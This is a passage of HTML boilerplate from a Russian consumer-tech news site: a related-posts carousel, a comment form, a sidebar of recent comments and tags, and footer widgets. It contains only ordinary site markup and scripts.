                                    <a href="https://itwriter.ru/2025/07/08/%d0%b0%d0%ba%d1%83%d1%81%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-pebble-nova-%d0%be%d1%82%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d0%bd%d0%b0%d0%b3/">Акустические системы Pebble Nova отмечены наградой EHA2025</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2025-07-08T15:29:43+03:00">08.07.2025</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2025/04/Без-имени.png" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2025/04/29/digma-pro-%d1%83%d0%b2%d0%b5%d0%bb%d0%b8%d1%87%d0%b8%d0%b2%d0%b0%d0%b5%d1%82-%d1%81%d1%80%d0%be%d0%ba-%d0%b3%d0%b0%d1%80%d0%b0%d0%bd%d1%82%d0%b8%d0%b9%d0%bd%d0%be%d0%b3%d0%be-%d0%be%d0%b1%d1%81%d0%bb/"
                                   title="DIGMA PRO увеличивает срок гарантийного обслуживания мониторов до двух лет">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2025/04/29/digma-pro-%d1%83%d0%b2%d0%b5%d0%bb%d0%b8%d1%87%d0%b8%d0%b2%d0%b0%d0%b5%d1%82-%d1%81%d1%80%d0%be%d0%ba-%d0%b3%d0%b0%d1%80%d0%b0%d0%bd%d1%82%d0%b8%d0%b9%d0%bd%d0%be%d0%b3%d0%be-%d0%be%d0%b1%d1%81%d0%bb/">DIGMA PRO увеличивает срок гарантийного обслуживания мониторов до...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2025-04-29T10:55:06+03:00">29.04.2025</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2025/04/assets_task_01jsxs1kkwfzebtx9gxs87q2bd_1745829886_img_0-585x390.webp" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2025/04/28/huawei-%d0%b3%d0%be%d1%82%d0%be%d0%b2%d0%b8%d1%82%d1%81%d1%8f-%d0%bf%d1%80%d0%be%d1%82%d0%b5%d1%81%d1%82%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d0%bc%d0%be%d1%89%d0%bd%d1%8b%d0%b9-%d1%87%d0%b8/"
                                   title="Huawei готовится протестировать мощный чип искусственного интеллекта, который станет конкурентом продукции Nvidia">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2025/04/28/huawei-%d0%b3%d0%be%d1%82%d0%be%d0%b2%d0%b8%d1%82%d1%81%d1%8f-%d0%bf%d1%80%d0%be%d1%82%d0%b5%d1%81%d1%82%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d0%bc%d0%be%d1%89%d0%bd%d1%8b%d0%b9-%d1%87%d0%b8/">Huawei готовится протестировать мощный чип искусственного интеллекта, который...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2025-04-28T11:50:25+03:00">28.04.2025</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2025/04/kandinsky-download-1745658439566-585x390.png" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2025/04/26/intel-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d1%8f%d0%b5%d1%82-%d0%be-%d0%bc%d0%b0%d1%81%d1%88%d1%82%d0%b0%d0%b1%d0%bd%d0%be%d0%b9-%d1%80%d0%b5%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80/"
                                   title="​Intel объявляет о масштабной реструктуризации: увольнения, сокращение расходов на $1,5 млрд и ужесточение офисной политики​">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2025/04/26/intel-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d1%8f%d0%b5%d1%82-%d0%be-%d0%bc%d0%b0%d1%81%d1%88%d1%82%d0%b0%d0%b1%d0%bd%d0%be%d0%b9-%d1%80%d0%b5%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80/">​Intel объявляет о масштабной реструктуризации: увольнения, сокращение расходов...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2025-04-26T12:07:38+03:00">26.04.2025</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2025/04/kandinsky-download-1745579050115-585x390.png" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2025/04/25/apple-%d0%bf%d0%b5%d1%80%d0%b5%d0%bd%d0%b5%d1%81%d1%91%d1%82-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be-iphone-%d0%b4%d0%bb%d1%8f-%d1%81%d1%88%d0%b0-%d0%b2-%d0%b8%d0%bd/"
                                   title="Apple перенесёт производство iPhone для США в Индию к концу 2026 года">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2025/04/25/apple-%d0%bf%d0%b5%d1%80%d0%b5%d0%bd%d0%b5%d1%81%d1%91%d1%82-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be-iphone-%d0%b4%d0%bb%d1%8f-%d1%81%d1%88%d0%b0-%d0%b2-%d0%b8%d0%bd/">Apple перенесёт производство iPhone для США в Индию...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2025-04-25T14:04:54+03:00">25.04.2025</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2025/04/kandinsky-download-1745390548350-585x390.png" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2025/04/23/%d1%80%d1%8b%d0%bd%d0%be%d0%ba-%d0%bf%d0%be%d0%bb%d1%83%d0%bf%d1%80%d0%be%d0%b2%d0%be%d0%b4%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bd%d0%b0-%d0%b2%d0%b7%d0%bb%d1%91%d1%82%d0%b5-%d0%b0%d0%bd%d0%b0%d0%bb/"
                                   title="Рынок полупроводников на взлёте: аналитики прогнозируют рекордный рост в 2025 году">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2025/04/23/%d1%80%d1%8b%d0%bd%d0%be%d0%ba-%d0%bf%d0%be%d0%bb%d1%83%d0%bf%d1%80%d0%be%d0%b2%d0%be%d0%b4%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bd%d0%b0-%d0%b2%d0%b7%d0%bb%d1%91%d1%82%d0%b5-%d0%b0%d0%bd%d0%b0%d0%bb/">Рынок полупроводников на взлёте: аналитики прогнозируют рекордный рост...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2025-04-23T09:43:39+03:00">23.04.2025</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2025/04/Nitro-16-AI_Lifestyle-01-585x390.webp" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2025/04/15/%d0%bd%d0%be%d1%83%d1%82%d0%b1%d1%83%d0%ba-acer-nitro-ai-%d0%b8-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80-acer-nitro-20/"
                                   title="Ноутбук Acer Nitro AI и компьютер Acer Nitro 20">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2025/04/15/%d0%bd%d0%be%d1%83%d1%82%d0%b1%d1%83%d0%ba-acer-nitro-ai-%d0%b8-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80-acer-nitro-20/">Ноутбук Acer Nitro AI и компьютер Acer Nitro...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2025-04-15T10:08:00+03:00">15.04.2025</time></span>
								                            </div>
                        </div>
                    </div>
				</div><div class="penci-owl-dots"></div></div></div>        
        
        
        
        
        
                    <div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
		<div id="respond" class="pc-comment-normal">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/11/07/sharp-lz0p420a/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://itwriter.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea autocomplete="new-password"  id="a7d7081c55"  name="a7d7081c55"   cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ac7b362e33d2b0972bacc3791c42a1f7" );document.getElementById("a7d7081c55").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span class="comment-form-cookies-text" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='9870' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments div -->
        
        
	
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-1 pcalign-center pcsb-boxed-whole pciconp-right pcicon-right">
    <div class="theiaStickySidebar">
		<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="pc-searchform" action="https://itwriter.ru/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>
</aside><aside id="recent-comments-7" class="widget widget_recent_comments"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Последние комментарии</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">quay</span> к записи <a href="https://itwriter.ru/2025/10/07/%d0%b0%d0%bd%d0%be%d0%bd%d1%81-55-%d0%b4%d1%8e%d0%b9%d0%bc%d0%be%d0%b2%d0%be%d0%b3%d0%be-qd-mini-led-%d1%82%d0%b5%d0%bb%d0%b5%d0%b2%d0%b8%d0%b7%d0%be%d1%80%d0%b0-harper-55q970ts/#comment-108413">Анонс 55-дюймового QD-Mini LED телевизора HARPER 55Q970TS</a></li><li class="recentcomments"><span class="comment-author-link">Mikoeko</span> к записи <a href="https://itwriter.ru/2012/04/15/%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-%d1%81%d0%b5%d1%82%d0%b5%d0%b2%d0%be%d0%b9-%d1%80%d0%b5%d0%b6%d0%b8%d0%bc-%d0%b2-heroes-3-%d0%bf%d0%be%d0%b4-windows-7-%d0%bf%d1%80%d0%be/#comment-87706">Не работает сетевая игра в Heroes 3 под Windows 7? Проблема решается.</a></li><li class="recentcomments"><span class="comment-author-link">neons90</span> к записи <a href="https://itwriter.ru/2016/12/27/genius-sp-906bt/#comment-85616">Обзор беспроводной Bluetooth-колонки Genius SP-906BT</a></li><li class="recentcomments"><span class="comment-author-link">StudyDocx</span> к записи <a href="https://itwriter.ru/2021/11/30/ezviz-c1t/#comment-84982">Обзор камеры для наблюдения EZVIZ C1T – очень простое решение.</a></li><li class="recentcomments"><span class="comment-author-link">Олег</span> к записи <a href="https://itwriter.ru/2016/12/27/genius-sp-906bt/#comment-83194">Обзор беспроводной Bluetooth-колонки Genius SP-906BT</a></li><li class="recentcomments"><span class="comment-author-link">Андрюха</span> к записи <a href="https://itwriter.ru/2016/10/17/palit-gtx-1060-super-jetstream/#comment-76968">Обзор и тестирорование видеокарты Palit GTX 1060 Super JetStream</a></li><li class="recentcomments"><span class="comment-author-link">Newswriter</span> к записи <a href="https://itwriter.ru/2012/04/15/%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-%d1%81%d0%b5%d1%82%d0%b5%d0%b2%d0%be%d0%b9-%d1%80%d0%b5%d0%b6%d0%b8%d0%bc-%d0%b2-heroes-3-%d0%bf%d0%be%d0%b4-windows-7-%d0%bf%d1%80%d0%be/#comment-74987">Не работает сетевая игра в Heroes 3 под Windows 7? Проблема решается.</a></li><li class="recentcomments"><span class="comment-author-link">neons90</span> к записи <a href="https://itwriter.ru/2021/10/15/hp-elitebook-845-g7/#comment-74665">Обзор ноутбука HP EliteBook 845 G7. Просто лучший.</a></li><li class="recentcomments"><span class="comment-author-link">neons90</span> к записи <a href="https://itwriter.ru/2021/10/15/hp-elitebook-845-g7/#comment-74664">Обзор ноутбука HP EliteBook 845 G7. Просто лучший.</a></li><li class="recentcomments"><span class="comment-author-link">Domer</span> к записи <a href="https://itwriter.ru/2021/10/15/hp-elitebook-845-g7/#comment-74477">Обзор ноутбука HP EliteBook 845 G7. Просто лучший.</a></li></ul></aside><aside id="block-6" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://itwriter.ru/tags/acer/" class="tag-cloud-link tag-link-112 tag-link-position-1"  aria-label="Acer (72 элемента)">Acer</a>
<a href="https://itwriter.ru/tags/adata-technology/" class="tag-cloud-link tag-link-1436 tag-link-position-2"  aria-label="ADATA Technology (62 элемента)">ADATA Technology</a>
<a href="https://itwriter.ru/tags/amd/" class="tag-cloud-link tag-link-260 tag-link-position-3"  aria-label="AMD (43 элемента)">AMD</a>
<a href="https://itwriter.ru/tags/android/" class="tag-cloud-link tag-link-1000 tag-link-position-4"  aria-label="Android (63 элемента)">Android</a>
<a href="https://itwriter.ru/tags/apple/" class="tag-cloud-link tag-link-38 tag-link-position-5"  aria-label="Apple (83 элемента)">Apple</a>
<a href="https://itwriter.ru/tags/archos/" class="tag-cloud-link tag-link-407 tag-link-position-6"  aria-label="Archos (41 элемент)">Archos</a>
<a href="https://itwriter.ru/tags/asus/" class="tag-cloud-link tag-link-132 tag-link-position-7"  aria-label="Asus (290 элементов)">Asus</a>
<a href="https://itwriter.ru/tags/asus-rog/" class="tag-cloud-link tag-link-2168 tag-link-position-8"  aria-label="ASUS ROG (69 элементов)">ASUS ROG</a>
<a href="https://itwriter.ru/tags/biostar/" class="tag-cloud-link tag-link-261 tag-link-position-9"  aria-label="Biostar (50 элементов)">Biostar</a>
<a href="https://itwriter.ru/tags/cooler-master/" class="tag-cloud-link tag-link-3489 tag-link-position-10"  aria-label="Cooler Master (38 элементов)">Cooler Master</a>
<a href="https://itwriter.ru/tags/creative/" class="tag-cloud-link tag-link-2819 tag-link-position-11"  aria-label="Creative (61 элемент)">Creative</a>
<a href="https://itwriter.ru/tags/deepcool/" class="tag-cloud-link tag-link-267 tag-link-position-12"  aria-label="Deepcool (38 элементов)">Deepcool</a>
<a href="https://itwriter.ru/tags/honor/" class="tag-cloud-link tag-link-3126 tag-link-position-13"  aria-label="Honor (44 элемента)">Honor</a>
<a href="https://itwriter.ru/tags/hp/" class="tag-cloud-link tag-link-603 tag-link-position-14"  aria-label="HP (48 элементов)">HP</a>
<a href="https://itwriter.ru/tags/huawei/" class="tag-cloud-link tag-link-1231 tag-link-position-15"  aria-label="Huawei (93 элемента)">Huawei</a>
<a href="https://itwriter.ru/tags/intel/" class="tag-cloud-link tag-link-217 tag-link-position-16"  aria-label="Intel (47 элементов)">Intel</a>
<a href="https://itwriter.ru/tags/lenovo/" class="tag-cloud-link tag-link-297 tag-link-position-17"  aria-label="Lenovo (131 элемент)">Lenovo</a>
<a href="https://itwriter.ru/tags/lg/" class="tag-cloud-link tag-link-152 tag-link-position-18"  aria-label="LG (70 элементов)">LG</a>
<a href="https://itwriter.ru/tags/msi/" class="tag-cloud-link tag-link-192 tag-link-position-19"  aria-label="MSI (65 элементов)">MSI</a>
<a href="https://itwriter.ru/tags/nvidia/" class="tag-cloud-link tag-link-176 tag-link-position-20"  aria-label="nvidia (65 элементов)">nvidia</a>
<a href="https://itwriter.ru/tags/samsung/" class="tag-cloud-link tag-link-290 tag-link-position-21"  aria-label="Samsung (47 элементов)">Samsung</a>
<a href="https://itwriter.ru/tags/sony/" class="tag-cloud-link tag-link-67 tag-link-position-22"  aria-label="Sony (40 элементов)">Sony</a>
<a href="https://itwriter.ru/tags/ssd/" class="tag-cloud-link tag-link-159 tag-link-position-23"  aria-label="SSD (71 элемент)">SSD</a>
<a href="https://itwriter.ru/tags/steelseries/" class="tag-cloud-link tag-link-392 tag-link-position-24"  aria-label="SteelSeries (44 элемента)">SteelSeries</a>
<a href="https://itwriter.ru/tags/synology/" class="tag-cloud-link tag-link-143 tag-link-position-25"  aria-label="synology (48 элементов)">synology</a>
<a href="https://itwriter.ru/tags/toshiba/" class="tag-cloud-link tag-link-339 tag-link-position-26"  aria-label="Toshiba (52 элемента)">Toshiba</a>
<a href="https://itwriter.ru/tags/transcend/" class="tag-cloud-link tag-link-812 tag-link-position-27"  aria-label="Transcend (49 элементов)">Transcend</a>
<a href="https://itwriter.ru/tags/viewsonic/" class="tag-cloud-link tag-link-523 tag-link-position-28"  aria-label="ViewSonic (70 элементов)">ViewSonic</a>
<a href="https://itwriter.ru/tags/xiaomi/" class="tag-cloud-link tag-link-869 tag-link-position-29"  aria-label="Xiaomi (60 элементов)">Xiaomi</a>
<a href="https://itwriter.ru/tags/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d1%80%d1%82%d0%b0/" class="tag-cloud-link tag-link-2636 tag-link-position-30"  aria-label="Видеокарта (44 элемента)">Видеокарта</a>
<a href="https://itwriter.ru/tags/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%b0%d1%8f-%d0%bc%d1%8b%d1%88%d1%8c/" class="tag-cloud-link tag-link-3178 tag-link-position-31"  aria-label="Игровая мышь (52 элемента)">Игровая мышь</a>
<a href="https://itwriter.ru/tags/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%be%d0%b9-%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80/" class="tag-cloud-link tag-link-3191 tag-link-position-32"  aria-label="Игровой монитор (57 элементов)">Игровой монитор</a>
<a href="https://itwriter.ru/tags/%d0%ba%d0%be%d1%80%d0%bf%d1%83%d1%81-%d0%bf%d0%ba/" class="tag-cloud-link tag-link-3302 tag-link-position-33"  aria-label="Корпус ПК (65 элементов)">Корпус ПК</a>
<a href="https://itwriter.ru/tags/%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/" class="tag-cloud-link tag-link-3145 tag-link-position-34"  aria-label="Материнская плата (74 элемента)">Материнская плата</a>
<a href="https://itwriter.ru/tags/%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80%d1%8b/" class="tag-cloud-link tag-link-3165 tag-link-position-35"  aria-label="Мониторы (52 элемента)">Мониторы</a>
<a href="https://itwriter.ru/tags/%d0%bd%d0%be%d1%83%d1%82%d0%b1%d1%83%d0%ba/" class="tag-cloud-link tag-link-3261 tag-link-position-36"  aria-label="Ноутбук (76 элементов)">Ноутбук</a>
<a href="https://itwriter.ru/tags/%d0%bd%d0%be%d1%83%d1%82%d0%b1%d1%83%d0%ba%d0%b8/" class="tag-cloud-link tag-link-2746 tag-link-position-37"  aria-label="Ноутбуки (57 элементов)">Ноутбуки</a>
<a href="https://itwriter.ru/tags/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%be%d1%80/" class="tag-cloud-link tag-link-3149 tag-link-position-38"  aria-label="Проектор (37 элементов)">Проектор</a>
<a href="https://itwriter.ru/tags/%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd/" class="tag-cloud-link tag-link-2851 tag-link-position-39"  aria-label="Смартфон (302 элемента)">Смартфон</a>
<a href="https://itwriter.ru/tags/%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd%d1%8b/" class="tag-cloud-link tag-link-3102 tag-link-position-40"  aria-label="Смартфоны (40 элементов)">Смартфоны</a>
<a href="https://itwriter.ru/tags/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%b0%d1%8f-%d0%ba%d0%bb%d0%b0%d0%b2%d0%b8%d0%b0%d1%82%d1%83%d1%80%d0%b0/" class="tag-cloud-link tag-link-3358 tag-link-position-41"  aria-label="игровая клавиатура (37 элементов)">игровая клавиатура</a>
<a href="https://itwriter.ru/tags/%d0%bb%d1%8e%d0%b1%d0%b8%d0%bc%d1%8b%d0%b5-%d0%b2%d0%b5%d0%bd%d0%b4%d0%be%d1%80%d1%8b/" class="tag-cloud-link tag-link-13 tag-link-position-42"  aria-label="любимые вендоры (39 элементов)">любимые вендоры</a>
<a href="https://itwriter.ru/tags/%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80/" class="tag-cloud-link tag-link-205 tag-link-position-43"  aria-label="монитор (90 элементов)">монитор</a>
<a href="https://itwriter.ru/tags/%d0%bf%d0%bb%d0%b0%d0%bd%d1%88%d0%b5%d1%82/" class="tag-cloud-link tag-link-191 tag-link-position-44"  aria-label="планшет (60 элементов)">планшет</a>
<a href="https://itwriter.ru/tags/%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5/" class="tag-cloud-link tag-link-8 tag-link-position-45"  aria-label="рабочее (42 элемента)">рабочее</a></p></aside>    </div>
</div>
        </div>

		    </div>
</div>
    <div class="clear-footer"></div>

		                            <div id="widget-area"
                                    >
                    <div class="container">
                                                    <div class="footer-widget-wrapper footer-widget-style-1">
                                <aside id="penci_popular_news_widget-4" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Самые популярные материалы</span></h4>                <ul id="penci-popularwg-8903"
                    data-settings='{"type":"all","categories":"all","number":"5","featured":"","allfeatured":"","thumbright":"","postdate":""}' data-paged="1"
                    data-action="penci_popular_news_ajax"
                    data-mes="Sorry, No more posts"
                    data-max="889"
                    class="side-newsfeed display-order-numbers order-numbers-1">

					
                        <li class="penci-feed">
							                                <span class="order-border-number">
									<span class="number-post">1</span>
								</span>
							                            <div class="side-item">
								                                    <div class="side-image">
										
                                        <a  data-bgset="https://itwriter.ru/wp-content/uploads/2017/04/unnamed-1.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://itwriter.ru/2017/04/20/thecus-n4350/"
                                           title="Сетевой накопитель Thecus N4350">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://itwriter.ru/2017/04/20/thecus-n4350/" rel="bookmark"
                                           title="Сетевой накопитель Thecus N4350">
											Сетевой накопитель Thecus N4350                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2017-04-20T17:46:40+03:00">20.04.2017</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                                <span class="order-border-number">
									<span class="number-post">2</span>
								</span>
							                            <div class="side-item">
								                                    <div class="side-image">
										
                                        <a  data-bgset="https://itwriter.ru/wp-content/uploads/2017/05/ARCHOS-70c-Neon.png" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://itwriter.ru/2017/05/02/archos-70c-neon/"
                                           title="Планшет ARCHOS 70c Neon">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://itwriter.ru/2017/05/02/archos-70c-neon/" rel="bookmark"
                                           title="Планшет ARCHOS 70c Neon">
											Планшет ARCHOS 70c Neon                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2017-05-02T15:40:30+03:00">02.05.2017</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                            <div class="side-item">
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://itwriter.ru/2012/04/15/%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-%d1%81%d0%b5%d1%82%d0%b5%d0%b2%d0%be%d0%b9-%d1%80%d0%b5%d0%b6%d0%b8%d0%bc-%d0%b2-heroes-3-%d0%bf%d0%be%d0%b4-windows-7-%d0%bf%d1%80%d0%be/" rel="bookmark"
                                           title="Не работает сетевая игра в Heroes 3 под Windows 7? Проблема решается.">
											Не работает сетевая игра в Heroes 3 под Windows 7? Проблема решается.                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2012-04-15T21:18:48+04:00">15.04.2012</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                                <span class="order-border-number">
									<span class="number-post">4</span>
								</span>
							                            <div class="side-item">
								                                    <div class="side-image">
										
                                        <a  data-bgset="https://itwriter.ru/wp-content/uploads/2015/12/0033.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://itwriter.ru/2015/12/08/asus-cerberus-keyboard/"
                                           title="Обзор игровой клавиатуры ASUS Cerberus Keyboard">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://itwriter.ru/2015/12/08/asus-cerberus-keyboard/" rel="bookmark"
                                           title="Обзор игровой клавиатуры ASUS Cerberus Keyboard">
											Обзор игровой клавиатуры ASUS Cerberus Keyboard                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2015-12-08T19:59:32+03:00">08.12.2015</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                            <div class="side-item">
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://itwriter.ru/2012/04/15/%d0%ba%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b8%d1%82%d1%8c-%d0%b3%d0%be%d0%b2%d1%8f%d0%b4%d0%b8%d0%bd%d1%83-%d0%bd%d0%b0-%d1%81%d0%ba%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b4%d0%ba%d0%b5-%d0%b8/" rel="bookmark"
                                           title="Как пожарить говядину на сковородке? И чуть-чуть о закуске из репчатого лука.">
											Как пожарить говядину на сковородке? И чуть-чуть о закуске из репчатого лука.                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2012-04-15T00:31:34+04:00">15.04.2012</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>

						
                </ul>

				</aside>                            </div>
                            <div class="footer-widget-wrapper footer-widget-style-1">
                                <aside id="penci_quote_widget-3" class="widget penci_quote_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">ITWRITER.RU</span></h4>
			                <div class="quote-widget">
					<i class="penci-faicon fa fa-quote-left" ></i>                    <p>От гаджета до кластера!</p>
                </div>
			
			</aside>                            </div>
                            <div class="footer-widget-wrapper footer-widget-style-1 last">
                                <aside id="penci_facebook_widget-2" class="widget penci_facebook_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Соцсети(ь)</span></h4>                <div id="fb-root"></div>
                <script data-cfasync="false">(function (d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v9.0";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));</script>
                <div class="fb-page"
                     data-href="https://vk.com/itwriter" data-height="302"                     data-small-header="false" data-hide-cover="false" data-show-facepile="false" data-show-posts="true" data-adapt-container-width="true">
                    <div class="fb-xfbml-parse-ignore"><a
